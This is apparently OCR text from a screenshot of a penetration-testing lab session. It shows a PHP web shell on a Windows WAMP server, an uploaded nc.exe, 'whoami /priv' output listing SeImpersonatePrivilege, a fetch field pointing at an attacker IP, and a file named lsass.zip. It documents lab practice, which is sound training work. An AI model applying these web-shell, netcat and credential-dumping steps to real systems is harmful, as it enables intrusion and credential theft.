 1 2 3 4 2 3 192.168.45.184 17:38
p0wny@shell:~#
192.168.119.46:242/btshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
root@cyborg: /home/cyborg/桌面
帮助
Directory of C:\wamp\www
03/03/2025 01:38 AM <DIR> .
03/03/2025 01:38 AM <DIR> ..
11/08/2011 07:58 AM 161 .htaccess
11/08/2011 07:53 AM 45 .htpasswd
03/02/2025 05:30 PM 20,321 btshell.php
11/08/2011 07:45 AM 76 index.php
03/03/2025 01:38 AM 61,440 nc.exe
03/02/2025 05:20 PM 36 shell.php
03/02/2025 05:36 PM 7,205 upshell.php
7 File(s) 89,284 bytes
2 Dir(s) 6,031,843,328 bytes free
apache@LIVDA:C:\wamp\www# whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
apache@LIVDA:C:\wamp\www#
192.168.119.46:242/upshell.p
192.168.119.46:242/upshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 192.168.45.184 port: 80 path:
CWD: C:\wamp\www Upload: 浏览… 未选择文件。
Cmd:
Clear cmd
Execute
☺ : Uploaded file C:\wamp\www\nc.exe (61440 bytes)
lsass.zip